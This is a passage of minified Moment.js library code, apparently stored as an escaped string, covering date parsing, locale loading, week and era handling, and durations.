t,n=[],s=[],i=[],r=0;r<12;r++)t=l([2e3,r]),n.push(this.monthsShort(t,\"\")),s.push(this.months(t,\"\")),i.push(this.months(t,\"\")),i.push(this.monthsShort(t,\"\"));for(n.sort(e),s.sort(e),i.sort(e),r=0;r<12;r++)n[r]=M(n[r]),s[r]=M(s[r]);for(r=0;r<24;r++)i[r]=M(i[r]);this._monthsRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._monthsShortStrictRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\")}function Ae(e){return he(e)?366:365}s(\"Y\",0,0,function(){var e=this.year();return e<=9999?r(e,4):\"+\"+e}),s(0,[\"YY\",2],0,function(){return this.year()%100}),s(0,[\"YYYY\",4],0,\"year\"),s(0,[\"YYYYY\",5],0,\"year\"),s(0,[\"YYYYYY\",6,!0],0,\"year\"),t(\"year\",\"y\"),n(\"year\",1),v(\"Y\",De),v(\"YY\",p,w),v(\"YYYY\",ke,_e),v(\"YYYYY\",ve,ye),v(\"YYYYYY\",ve,ye),D([\"YYYYY\",\"YYYYYY\"],Y),D(\"YYYY\",function(e,t){t[Y]=2===e.length?f.parseTwoDigitYear(e):g(e)}),D(\"YY\",function(e,t){t[Y]=f.parseTwoDigitYear(e)}),D(\"Y\",function(e,t){t[Y]=parseInt(e,10)}),f.parseTwoDigitYear=function(e){return g(e)+(68<g(e)?1900:2e3)};var Ie=de(\"FullYear\",!0);function je(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}function Ze(e){var t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,t)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function ze(e,t,n){n=7+t-n;return n-(7+Ze(e,0,n).getUTCDay()-t)%7-1}function $e(e,t,n,s,i){var r,t=1+7*(t-1)+(7+n-s)%7+ze(e,s,i),n=t<=0?Ae(r=e-1)+t:t>Ae(e)?(r=e+1,t-Ae(e)):(r=e,t);return{year:r,dayOfYear:n}}function qe(e,t,n){var s,i,r=ze(e.year(),t,n),r=Math.floor((e.dayOfYear()-r-1)/7)+1;return r<1?s=r+P(i=e.year()-1,t,n):r>P(e.year(),t,n)?(s=r-P(e.year(),t,n),i=e.year()+1):(i=e.year(),s=r),{week:s,year:i}}function P(e,t,n){var s=ze(e,t,n),t=ze(e+1,t,n);return(Ae(e)-s+t)/7}s(\"w\",[\"ww\",2],\"wo\",\"week\"),s(\"W\",[\"WW\",2],\"Wo\",\"isoWeek\"),t(\"week\",\"w\"),t(\"isoWeek\",\"W\"),n(\"week\",5),n(\"isoWeek\",5),v(\"w\",p),v(\"ww\",p,w),v(\"W\",p),v(\"WW\",p,w),Te([\"w\",\"ww\",\"W\",\"WW\"],function(e,t,n,s){t[s.substr(0,1)]=g(e)});function Be(e,t){return e.slice(t,7).concat(e.slice(0,t))}s(\"d\",0,\"do\",\"day\"),s(\"dd\",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),s(\"ddd\",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),s(\"dddd\",0,0,function(e){return this.localeData().weekdays(this,e)}),s(\"e\",0,0,\"weekday\"),s(\"E\",0,0,\"isoWeekday\"),t(\"day\",\"d\"),t(\"weekday\",\"e\"),t(\"isoWeekday\",\"E\"),n(\"day\",11),n(\"weekday\",11),n(\"isoWeekday\",11),v(\"d\",p),v(\"e\",p),v(\"E\",p),v(\"dd\",function(e,t){return t.weekdaysMinRegex(e)}),v(\"ddd\",function(e,t){return t.weekdaysShortRegex(e)}),v(\"dddd\",function(e,t){return t.weekdaysRegex(e)}),Te([\"dd\",\"ddd\",\"dddd\"],function(e,t,n,s){s=n._locale.weekdaysParse(e,s,n._strict);null!=s?t.d=s:m(n).invalidWeekday=e}),Te([\"d\",\"e\",\"E\"],function(e,t,n,s){t[s]=g(e)});var Je=\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),Qe=\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),Xe=\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),Ke=k,et=k,tt=k;function nt(){function e(e,t){return t.length-e.length}for(var t,n,s,i=[],r=[],a=[],o=[],u=0;u<7;u++)s=l([2e3,1]).day(u),t=M(this.weekdaysMin(s,\"\")),n=M(this.weekdaysShort(s,\"\")),s=M(this.weekdays(s,\"\")),i.push(t),r.push(n),a.push(s),o.push(t),o.push(n),o.push(s);i.sort(e),r.sort(e),a.sort(e),o.sort(e),this._weekdaysRegex=new RegExp(\"^(\"+o.join(\"|\")+\")\",\"i\"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp(\"^(\"+a.join(\"|\")+\")\",\"i\"),this._weekdaysShortStrictRegex=new RegExp(\"^(\"+r.join(\"|\")+\")\",\"i\"),this._weekdaysMinStrictRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\")}function st(){return this.hours()%12||12}function it(e,t){s(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function rt(e,t){return t._meridiemParse}s(\"H\",[\"HH\",2],0,\"hour\"),s(\"h\",[\"hh\",2],0,st),s(\"k\",[\"kk\",2],0,function(){return this.hours()||24}),s(\"hmm\",0,0,function(){return\"\"+st.apply(this)+r(this.minutes(),2)}),s(\"hmmss\",0,0,function(){return\"\"+st.apply(this)+r(this.minutes(),2)+r(this.seconds(),2)}),s(\"Hmm\",0,0,function(){return\"\"+this.hours()+r(this.minutes(),2)}),s(\"Hmmss\",0,0,function(){return\"\"+this.hours()+r(this.minutes(),2)+r(this.seconds(),2)}),it(\"a\",!0),it(\"A\",!1),t(\"hour\",\"h\"),n(\"hour\",13),v(\"a\",rt),v(\"A\",rt),v(\"H\",p),v(\"h\",p),v(\"k\",p),v(\"HH\",p,w),v(\"hh\",p,w),v(\"kk\",p,w),v(\"hmm\",ge),v(\"hmmss\",we),v(\"Hmm\",ge),v(\"Hmmss\",we),D([\"H\",\"HH\"],x),D([\"k\",\"kk\"],function(e,t,n){e=g(e);t[x]=24===e?0:e}),D([\"a\",\"A\"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),D([\"h\",\"hh\"],function(e,t,n){t[x]=g(e),m(n).bigHour=!0}),D(\"hmm\",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s)),m(n).bigHour=!0}),D(\"hmmss\",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i)),m(n).bigHour=!0}),D(\"Hmm\",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s))}),D(\"Hmmss\",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i))});k=de(\"Hours\",!0);var at,ot={calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},longDateFormat:{LTS:\"h:mm:ss A\",LT:\"h:mm A\",L:\"MM/DD/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},invalidDate:\"Invalid date\",ordinal:\"%d\",dayOfMonthOrdinalParse:/\\d{1,2}/,relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",w:\"a week\",ww:\"%d weeks\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},months:Ce,monthsShort:Ue,week:{dow:0,doy:6},weekdays:Je,weekdaysMin:Xe,weekdaysShort:Qe,meridiemParse:/[ap]\\.?m?\\.?/i},R={},ut={};function lt(e){return e&&e.toLowerCase().replace(\"_\",\"-\")}function ht(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=lt(e[r]).split(\"-\")).length,n=(n=lt(e[r+1]))?n.split(\"-\"):null;0<t;){if(s=dt(i.slice(0,t).join(\"-\")))return s;if(n&&n.length>=t&&function(e,t){for(var n=Math.min(e.length,t.length),s=0;s<n;s+=1)if(e[s]!==t[s])return s;return n}(i,n)>=t-1)break;t--}r++}return at}function dt(t){var e;if(void 0===R[t]&&\"undefined\"!=typeof module&&module&&module.exports&&null!=t.match(\"^[^/\\\\\\\\]*$\"))try{e=at._abbr,require(\"./locale/\"+t),ct(e)}catch(e){R[t]=null}return R[t]}function ct(e,t){return e&&((t=o(t)?mt(e):ft(e,t))?at=t:\"undefined\"!=typeof console&&console.warn&&console.warn(\"Locale \"+e+\" not found. Did you forget to load it?\")),at._abbr}function ft(e,t){if(null===t)return delete R[e],null;var n,s=ot;if(t.abbr=e,null!=R[e])Q(\"defineLocaleOverride\",\"use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.\"),s=R[e]._config;else if(null!=t.parentLocale)if(null!=R[t.parentLocale])s=R[t.parentLocale]._config;else{if(null==(n=dt(t.parentLocale)))return ut[t.parentLocale]||(ut[t.parentLocale]=[]),ut[t.parentLocale].push({name:e,config:t}),null;s=n._config}return R[e]=new K(X(s,t)),ut[e]&&ut[e].forEach(function(e){ft(e.name,e.config)}),ct(e),R[e]}function mt(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return at;if(!a(e)){if(t=dt(e))return t;e=[e]}return ht(e)}function _t(e){var t=e._a;return t&&-2===m(e).overflow&&(t=t[O]<0||11<t[O]?O:t[b]<1||t[b]>We(t[Y],t[O])?b:t[x]<0||24<t[x]||24===t[x]&&(0!==t[T]||0!==t[N]||0!==t[Ne])?x:t[T]<0||59<t[T]?T:t[N]<0||59<t[N]?N:t[Ne]<0||999<t[Ne]?Ne:-1,m(e)._overflowDayOfYear&&(t<Y||b<t)&&(t=b),m(e)._overflowWeeks&&-1===t&&(t=Pe),m(e)._overflowWeekday&&-1===t&&(t=Re),m(e).overflow=t),e}var yt=/^\\s*((?:[+-]\\d{6}|\\d{4})-(?:\\d\\d-\\d\\d|W\\d\\d-\\d|W\\d\\d|\\d\\d\\d|\\d\\d))(?:(T| )(\\d\\d(?::\\d\\d(?::\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,gt=/^\\s*((?:[+-]\\d{6}|\\d{4})(?:\\d\\d\\d\\d|W\\d\\d\\d|W\\d\\d|\\d\\d\\d|\\d\\d|))(?:(T| )(\\d\\d(?:\\d\\d(?:\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,wt=/Z|[+-]\\d\\d(?::?\\d\\d)?/,pt=[[\"YYYYYY-MM-DD\",/[+-]\\d{6}-\\d\\d-\\d\\d/],[\"YYYY-MM-DD\",/\\d{4}-\\d\\d-\\d\\d/],[\"GGGG-[W]WW-E\",/\\d{4}-W\\d\\d-\\d/],[\"GGGG-[W]WW\",/\\d{4}-W\\d\\d/,!1],[\"YYYY-DDD\",/\\d{4}-\\d{3}/],[\"YYYY-MM\",/\\d{4}-\\d\\d/,!1],[\"YYYYYYMMDD\",/[+-]\\d{10}/],[\"YYYYMMDD\",/\\d{8}/],[\"GGGG[W]WWE\",/\\d{4}W\\d{3}/],[\"GGGG[W]WW\",/\\d{4}W\\d{2}/,!1],[\"YYYYDDD\",/\\d{7}/],[\"YYYYMM\",/\\d{6}/,!1],[\"YYYY\",/\\d{4}/,!1]],kt=[[\"HH:mm:ss.SSSS\",/\\d\\d:\\d\\d:\\d\\d\\.\\d+/],[\"HH:mm:ss,SSSS\",/\\d\\d:\\d\\d:\\d\\d,\\d+/],[\"HH:mm:ss\",/\\d\\d:\\d\\d:\\d\\d/],[\"HH:mm\",/\\d\\d:\\d\\d/],[\"HHmmss.SSSS\",/\\d\\d\\d\\d\\d\\d\\.\\d+/],[\"HHmmss,SSSS\",/\\d\\d\\d\\d\\d\\d,\\d+/],[\"HHmmss\",/\\d\\d\\d\\d\\d\\d/],[\"HHmm\",/\\d\\d\\d\\d/],[\"HH\",/\\d\\d/]],vt=/^\\/?Date\\((-?\\d+)/i,Mt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\\s)?(\\d{1,2})\\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\\s(\\d{2,4})\\s(\\d\\d):(\\d\\d)(?::(\\d\\d))?\\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\\d{4}))$/,Dt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,s,i,r,a,o=e._i,u=yt.exec(o)||gt.exec(o),o=pt.length,l=kt.length;if(u){for(m(e).iso=!0,t=0,n=o;t<n;t++)if(pt[t][1].exec(u[1])){i=pt[t][0],s=!1!==pt[t][2];break}if(null==i)e._isValid=!1;else{if(u[3]){for(t=0,n=l;t<n;t++)if(kt[t][1].exec(u[3])){r=(u[2]||\" \")+kt[t][0];break}if(null==r)return void(e._isValid=!1)}if(s||null==r){if(u[4]){if(!wt.exec(u[4]))return void(e._isValid=!1);a=\"Z\"}e._f=i+(r||\"\")+(a||\"\"),Tt(e)}else e._isValid=!1}}else e._isValid=!1}function Yt(e,t,n,s,i,r){e=[function(e){e=parseInt(e,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(e),Ue.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)];return r&&e.push(parseInt(r,10)),e}function Ot(e){var t,n,s,i,r=Mt.exec(e._i.replace(/\\([^()]*\\)|[\\n\\t]/g,\" \").replace(/(\\s\\s+)/g,\" \").replace(/^\\s\\s*/,\"\").replace(/\\s\\s*$/,\"\"));r?(t=Yt(r[4],r[3],r[2],r[5],r[6],r[7]),n=r[1],s=t,i=e,n&&Qe.indexOf(n)!==new Date(s[0],s[1],s[2]).getDay()?(m(i).weekdayMismatch=!0,i._isValid=!1):(e._a=t,e._tzm=(n=r[8],s=r[9],i=r[10],n?Dt[n]:s?0:60*(((n=parseInt(i,10))-(s=n%100))/100)+s),e._d=Ze.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0)):e._isValid=!1}function bt(e,t,n){return null!=e?e:null!=t?t:n}function xt(e){var t,n,s,i,r,a,o,u,l,h,d,c=[];if(!e._d){for(s=e,i=new Date(f.now()),n=s._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[b]&&null==e._a[O]&&(null!=(i=(s=e)._w).GG||null!=i.W||null!=i.E?(u=1,l=4,r=bt(i.GG,s._a[Y],qe(W(),1,4).year),a=bt(i.W,1),((o=bt(i.E,1))<1||7<o)&&(h=!0)):(u=s._locale._week.dow,l=s._locale._week.doy,d=qe(W(),u,l),r=bt(i.gg,s._a[Y],d.year),a=bt(i.w,d.week),null!=i.d?((o=i.d)<0||6<o)&&(h=!0):null!=i.e?(o=i.e+u,(i.e<0||6<i.e)&&(h=!0)):o=u),a<1||a>P(r,u,l)?m(s)._overflowWeeks=!0:null!=h?m(s)._overflowWeekday=!0:(d=$e(r,a,o,u,l),s._a[Y]=d.year,s._dayOfYear=d.dayOfYear)),null!=e._dayOfYear&&(i=bt(e._a[Y],n[Y]),(e._dayOfYear>Ae(i)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),h=Ze(i,0,e._dayOfYear),e._a[O]=h.getUTCMonth(),e._a[b]=h.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=c[t]=n[t];for(;t<7;t++)e._a[t]=c[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[x]&&0===e._a[T]&&0===e._a[N]&&0===e._a[Ne]&&(e._nextDay=!0,e._a[x]=0),e._d=(e._useUTC?Ze:je).apply(null,c),r=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[x]=24),e._w&&void 0!==e._w.d&&e._w.d!==r&&(m(e).weekdayMismatch=!0)}}function Tt(e){if(e._f===f.ISO_8601)St(e);else if(e._f===f.RFC_2822)Ot(e);else{e._a=[],m(e).empty=!0;for(var t,n,s,i,r,a=\"\"+e._i,o=a.length,u=0,l=ae(e._f,e._locale).match(te)||[],h=l.length,d=0;d<h;d++)n=l[d],(t=(a.match(Oe(n,e))||[])[0])&&(0<(s=a.substr(0,a.indexOf(t))).length&&m(e).unusedInput.push(s),a=a.slice(a.indexOf(t)+t.length),u+=t.length),ie[n]?(t?m(e).empty=!1:m(e).unusedTokens.push(n),s=n,r=e,null!=(i=t)&&c(xe,s)&&xe[s](i,r._a,r,s)):e._strict&&!t&&m(e).unusedTokens.push(n);m(e).charsLeftOver=o-u,0<a.length&&m(e).unusedInput.push(a),e._a[x]<=12&&!0===m(e).bigHour&&0<e._a[x]&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[x]=function(e,t,n){if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((e=e.isPM(n))&&t<12&&(t+=12),t=e||12!==t?t:0):t}(e._locale,e._a[x],e._meridiem),null!==(o=m(e).era)&&(e._a[Y]=e._locale.erasConvertYear(o,e._a[Y])),xt(e),_t(e)}}function Nt(e){var t,n,s,i=e._i,r=e._f;if(e._locale=e._locale||mt(e._l),null===i||void 0===r&&\"\"===i)return I({nullInput:!0});if(\"string\"==typeof i&&(e._i=i=e._locale.preparse(i)),h(i))return new q(_t(i));if(V(i))e._d=i;else if(a(r))!function(e){var t,n,s,i,r,a,o=!1,u=e._f.length;if(0===u)return m(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<u;i++)r=0,a=!1,t=$({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Tt(t),A(t)&&(a=!0),r=(r+=m(t).charsLeftOver)+10*m(t).unusedTokens.length,m(t).score=r,o?r<s&&(s=r,n=t):(null==s||r<s||a)&&(s=r,n=t,a&&(o=!0));E(e,n||t)}(e);else if(r)Tt(e);else if(o(r=(i=e)._i))i._d=new Date(f.now());else V(r)?i._d=new Date(r.valueOf()):\"string\"==typeof r?(n=i,null!==(t=vt.exec(n._i))?n._d=new Date(+t[1]):(St(n),!1===n._isValid&&(delete n._isValid,Ot(n),!1===n._isValid&&(delete n._isValid,n._strict?n._isValid=!1:f.createFromInputFallback(n))))):a(r)?(i._a=G(r.slice(0),function(e){return parseInt(e,10)}),xt(i)):F(r)?(t=i)._d||(s=void 0===(n=ue(t._i)).day?n.date:n.day,t._a=G([n.year,n.month,s,n.hour,n.minute,n.second,n.millisecond],function(e){return e&&parseInt(e,10)}),xt(t)):u(r)?i._d=new Date(r):f.createFromInputFallback(i);return A(e)||(e._d=null),e}function Pt(e,t,n,s,i){var r={};return!0!==t&&!1!==t||(s=t,t=void 0),!0!==n&&!1!==n||(s=n,n=void 0),(F(e)&&L(e)||a(e)&&0===e.length)&&(e=void 0),r._isAMomentObject=!0,r._useUTC=r._isUTC=i,r._l=n,r._i=e,r._f=t,r._strict=s,(i=new q(_t(Nt(i=r))))._nextDay&&(i.add(1,\"d\"),i._nextDay=void 0),i}function W(e,t,n,s){return Pt(e,t,n,s,!1)}f.createFromInputFallback=e(\"value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.\",function(e){e._d=new Date(e._i+(e._useUTC?\" UTC\":\"\"))}),f.ISO_8601=function(){},f.RFC_2822=function(){};ge=e(\"moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:I()}),we=e(\"moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:I()});function Rt(e,t){var n,s;if(!(t=1===t.length&&a(t[0])?t[0]:t).length)return W();for(n=t[0],s=1;s<t.length;++s)t[s].isValid()&&!t[s][e](n)||(n=t[s]);return n}var Wt=[\"year\",\"quarter\",\"month\",\"week\",\"day\",\"hour\",\"minute\",\"second\",\"millisecond\"];function Ct(e){var e=ue(e),t=e.year||0,n=e.quarter||0,s=e.month||0,i=e.week||e.isoWeek||0,r=e.day||0,a=e.hour||0,o=e.minute||0,u=e.second||0,l=e.millisecond||0;this._isValid=function(e){var t,n,s=!1,i=Wt.length;for(t in e)if(c(e,t)&&(-1===S.call(Wt,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<i;++n)if(e[Wt[n]]){if(s)return!1;parseFloat(e[Wt[n]])!==g(e[Wt[n]])&&(s=!0)}return!0}(e),this._milliseconds=+l+1e3*u+6e4*o+1e3*a*60*60,this._days=+r+7*i,this._months=+s+3*n+12*t,this._data={},this._locale=mt(),this._bubble()}function Ut(e){return e instanceof Ct}function Ht(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ft(e,n){s(e,0,0,function(){var e=this.utcOffset(),t=\"+\";return e<0&&(e=-e,t=\"-\"),t+r(~~(e/60),2)+n+r(~~e%60,2)})}Ft(\"Z\",\":\"),Ft(\"ZZ\",\"\"),v(\"Z\",Ye),v(\"ZZ\",Ye),D([\"Z\",\"ZZ\"],function(e,t,n){n._useUTC=!0,n._tzm=Vt(Ye,e)});var Lt=/([\\+\\-]|\\d\\d)/gi;function Vt(e,t){var t=(t||\"\").match(e);return null===t?null:0===(t=60*(e=((t[t.length-1]||[])+\"\").match(Lt)||[\"-\",0,0])[1]+g(e[2]))?0:\"+\"===e[0]?t:-t}function Gt(e,t){var n;return t._isUTC?(t=t.clone(),n=(h(e)||V(e)?e:W(e)).valueOf()-t.valueOf(),t._d.setTime(t._d.valueOf()+n),f.updateOffset(t,!1),t):W(e).local()}function Et(e){return-Math.round(e._d.getTimezoneOffset())}function At(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}f.updateOffset=function(){};var It=/^(-|\\+)?(?:(\\d*)[. ])?(\\d+):(\\d+)(?::(\\d+)(\\.\\d*)?)?$/,jt=/^(-|\\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function C(e,t){var n,s=e,i=null;return Ut(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(s={},t?s[t]=+e:s.milliseconds=+e):(i=It.exec(e))?(n=\"-\"===i[1]?-1:1,s={y:0,d:g(i[b])*n,h:g(i[x])*n,m:g(i[T])*n,s:g(i[N])*n,ms:g(Ht(1e3*i[Ne]))*n}):(i=jt.exec(e))?(n=\"-\"===i[1]?-1:1,s={y:Zt(i[2],n),M:Zt(i[3],n),w:Zt(i[4],n),d:Zt(i[5],n),h:Zt(i[6],n),m:Zt(i[7],n),s:Zt(i[8],n)}):null==s?s={}:\"object\"==typeof s&&(\"from\"in s||\"to\"in s)&&(t=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Gt(t,e),e.isBefore(t)?n=zt(e,t):((n=zt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(W(s.from),W(s.to)),(s={}).ms=t.milliseconds,s.M=t.months),i=new Ct(s),Ut(e)&&c(e,\"_locale\")&&(i._locale=e._locale),Ut(e)&&c(e,\"_isValid\")&&(i._isValid=e._isValid),i}function Zt(e,t){e=e&&parseFloat(e.replace(\",\",\".\"));return(isNaN(e)?0:e)*t}function zt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,\"M\").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,\"M\"),n}function $t(s,i){return function(e,t){var n;return null===t||isNaN(+t)||(Q(i,\"moment().\"+i+\"(period, number) is deprecated. Please use moment().\"+i+\"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.\"),n=e,e=t,t=n),qt(this,C(e,t),s),this}}function qt(e,t,n,s){var i=t._milliseconds,r=Ht(t._days),t=Ht(t._months);e.isValid()&&(s=null==s||s,t&&Ve(e,ce(e,\"Month\")+t*n),r&&fe(e,\"Date\",ce(e,\"Date\")+r*n),i&&e._d.setTime(e._d.valueOf()+i*n),s&&f.updateOffset(e,r||t))}C.fn=Ct.prototype,C.invalid=function(){return C(NaN)};Ce=$t(1,\"add\"),Je=$t(-1,\"subtract\");function Bt(e){return\"string\"==typeof e||e instanceof String}function Jt(e){return h(e)||V(e)||Bt(e)||u(e)||function(t){var e=a(t),n=!1;e&&(n=0===t.filter(function(e){return!u(e)&&Bt(t)}).length);return e&&n}(e)||function(e){var t,n,s=F(e)&&!L(e),i=!1,r=[\"years\",\"year\",\"y\",\"months\",\"month\",\"M\",\"days\",\"day\",\"d\",\"dates\",\"date\",\"D\",\"hours\",\"hour\",\"h\",\"minutes\",\"minute\",\"m\",\"seconds\",\"second\",\"s\",\"milliseconds\",\"millisecond\",\"ms\"],a=r.length;for(t=0;t<a;t+=1)n=r[t],i=i||c(e,n);return s&&i}(e)||null==e}function Qt(e,t){if(e.date()<t.date())return-Qt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,\"months\"),t=t-s<0?(t-s)/(s-e.clone().add(n-1,\"months\")):(t-s)/(e.clone().add(1+n,\"months\")-s);return-(n+t)||0}function Xt(e){return void 0===e?this._locale._abbr:(null!=(e=mt(e))&&(this._locale=e),this)}f.defaultFormat=\"YYYY-MM-DDTHH:mm:ssZ\",f.defaultFormatUtc=\"YYYY-MM-DDTHH:mm:ss[Z]\";Xe=e(\"moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.\",function(e){return void 0===e?this.localeData():this.locale(e)});function Kt(){return this._locale}var en=126227808e5;function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-en:new Date(e,t,n).valueOf()}function sn(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-en:Date.UTC(e,t,n)}function rn(e,t){return t.erasAbbrRegex(e)}function an(){for(var e=[],t=[],n=[],s=[],i=this.eras(),r=0,a=i.length;r<a;++r)t.push(M(i[r].name)),e.push(M(i[r].abbr)),n.push(M(i[r].narrow)),s.push(M(i[r].name)),s.push(M(i[r].abbr)),s.push(M(i[r].narrow));this._erasRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._erasNameRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\"),this._erasAbbrRegex=new RegExp(\"^(\"+e.join(\"|\")+\")\",\"i\"),this._erasNarrowRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\")}function on(e,t){s(0,[e,e.length],0,t)}function un(e,t,n,s,i){var r;return null==e?qe(this,s,i).year:(r=P(e,s,i),function(e,t,n,s,i){e=$e(e,t,n,s,i),t=Ze(e.year,0,e.dayOfYear);return this.year(t.getUTCFullYear()),this.month(t.getUTCMonth()),this.date(t.getUTCDate()),this}.call(this,e,t=r<t?r:t,n,s,i))}s(\"N\",0,0,\"eraAbbr\"),s(\"NN\",0,0,\"eraAbbr\"),s(\"NNN\",0,0,\"eraAbbr\"),s(\"NNNN\",0,0,\"eraName\"),s(\"NNNNN\",0,0,\"eraNarrow\"),s(\"y\",[\"y\",1],\"yo\",\"eraYear\"),s(\"y\",[\"yy\",2],0,\"eraYear\"),s(\"y\",[\"yyy\",3],0,\"eraYear\"),s(\"y\",[\"yyyy\",4],0,\"eraYear\"),v(\"N\",rn),v(\"NN\",rn),v(\"NNN\",rn),v(\"NNNN\",function(e,t){return t.erasNameRegex(e)}),v(\"NNNNN\",function(e,t){return t.erasNarrowRegex(e)}),D([\"N\",\"NN\",\"NNN\",\"NNNN\",\"NNNNN\"],function(e,t,n,s){s=n._locale.erasParse(e,s,n._strict);s?m(n).era=s:m(n).invalidEra=e}),v(\"y\",Me),v(\"yy\",Me),v(\"yyy\",Me),v(\"yyyy\",Me),v(\"yo\",function(e,t){return t._eraYearOrdinalRegex||Me}),D([\"y\",\"yy\",\"yyy\",\"yyyy\"],Y),D([\"yo\"],function(e,t,n,s){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Y]=n._locale.eraYearOrdinalParse(e,i):t[Y]=parseInt(e,10)}),s(0,[\"gg\",2],0,function(){return this.weekYear()%100}),s(0,[\"GG\",2],0,function(){return 